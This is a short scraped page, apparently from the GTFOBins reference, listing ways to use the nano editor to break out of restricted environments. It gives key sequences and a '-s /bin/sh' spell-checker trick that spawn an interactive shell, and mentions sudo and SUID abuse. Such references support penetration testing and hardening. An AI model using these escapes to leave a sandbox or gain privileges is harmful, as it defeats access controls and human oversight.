 https://gtfobins.github.io/gtfobins/nano/#sudo
.. / nano Star 2,077
Shell File write File read SUID Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a)
nano
^R^X
reset; sh 1>&0 2>&0
(b) The SPELL environment variable can be used in place of the -s option if the command line
cannot be changed.
nano -s /bin/sh
/bin/sh
^T